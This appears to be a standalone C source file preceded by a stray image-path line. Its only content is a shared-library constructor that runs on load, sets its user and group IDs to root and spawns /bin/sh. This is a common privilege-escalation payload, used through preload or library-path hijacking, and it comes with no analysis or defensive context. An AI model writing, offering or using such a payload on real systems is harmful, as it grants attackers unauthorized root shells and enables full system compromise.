 #include <stdlib.h>
#include <stddef.h>
#include <unistd.h>

static int __attribute__((constructor)) ___init(void)
{
  char *argv[2] = {"sh", NULL};

  setuid(0);
  setgid(0);
  seteuid(0);
  setegid(0);
  return execve("/bin/sh", argv, NULL);
}